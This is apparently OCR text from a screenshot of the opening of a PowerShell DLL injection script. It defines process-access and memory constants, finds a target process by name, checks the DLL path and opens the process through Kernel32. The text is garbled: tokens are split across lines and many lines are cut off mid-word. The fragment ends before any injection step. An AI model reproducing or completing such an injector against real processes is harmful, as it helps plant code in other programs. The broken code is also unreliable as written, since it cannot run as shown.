
    # Constants
    $PROCESS_ALL_ACCESS 
=
 0x1F0FFF
    $MEM_COMMIT 
=
 0x1000
    $MEM_RESERVE 
=
 0x2000
    $PAGE_READWRITE 
=
 0x04
    Write-Host
 "[*] Starting DLL Injection"
 -
Foreg
    # Get target process
    $process 
=
 Get-Process
 -
Name $ProcessName 
-
Err
    if
 (
-not
 $process) {
        Write-Error
 "Process not found: 
$ProcessNa
        return
    }
    $processId 
=
 $process.Id
    Write-Host
 "[*] Target Process: 
$ProcessName
 (
    # Verify DLL exists
    if
 (
-not
 (
Test-Path
 $DLLPath)) {
        Write-Error
 "DLL not found: 
$DLLPath
"
        return
    }
    Write-Host
 "[*] DLL Path: 
$DLLPath
"
 -
Foregroun
    # Open process
    $hProcess 
=
 [
Kernel32
]::OpenProcess($PROCESS_A
    if
 ($hProcess 
-eq
 [
IntPtr
]::Zero) {
        Write-Error
 "Failed to open process"